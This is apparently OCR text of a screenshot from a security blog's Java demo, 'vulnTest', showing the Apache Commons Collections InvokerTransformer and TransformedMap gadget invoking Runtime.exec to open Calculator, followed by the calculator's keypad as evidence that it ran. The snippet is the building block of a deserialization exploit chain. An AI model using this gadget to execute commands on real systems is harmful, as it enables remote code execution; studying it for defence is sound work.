 vulnTest src main java org example App main
App.java Runtime.java
1 package org.example;
2
3 import org.apache.commons.collections.Transformer;
4 import org.apache.commons.collections.functors.InvokerTransformer;
5 import org.apache.commons.collections.map.TransformedMap;
6
7 import java.util.HashMap;
8 import java.util.Map;
9
10 public class App {
11
12 public static void main(String[] args) {
13 Map hashMap = new HashMap();
14 Transformer transformer = new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[]{"open -na Calculator"});
15 Map transformedMap = TransformedMap.decorate(hashMap, transformer, transformer);
16 transformedMap.put(Runtime.getRuntime(), "1");
17
18
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
initsec blog.gm7.org